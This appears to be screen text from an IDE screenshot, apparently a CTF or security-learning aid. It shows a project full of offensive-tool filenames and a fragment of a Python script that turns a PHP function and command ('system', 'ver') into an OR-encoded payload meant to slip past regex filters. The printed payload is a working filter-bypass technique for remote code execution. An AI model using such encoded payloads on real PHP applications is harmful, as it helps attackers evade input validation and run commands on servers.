 项目
TongdaOA.py × test.py × test1.py × rce-xor.py × res.txt × res_xor.txt × rce-xor-or.py ×
PyProject F:\PyProject
V2022-1
venv library根目录
0-day-92.py
1.html
1-edu_src.py
2-fofa_get.py
edu_name.txt
edu_src.txt
fileget.py
flaskSstiServer.py
john.txt
rce-xor.py
rce-xor-or.py
res.txt
res_xor.txt
shellcode-c-hex.py
test.py
test1.py
TongdaOA.py
外部库
7 def action(arg):
8 s1 = ""
9 s2 = ""
10 for i in arg:
11 f = open("res_xor.txt", "r")
12 while True:
13 t = f.readline()
14 if t == "":
用法都是一样的
15 break
16 if t[0] == i:
action()
rce-xor-or ×
F:\PyProject\venv\Scripts\python.exe F:\PyProject\rce-xor-or.py
[+] your function: system
[+] your command: ver
("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%16%05%12"|"%60%60%60");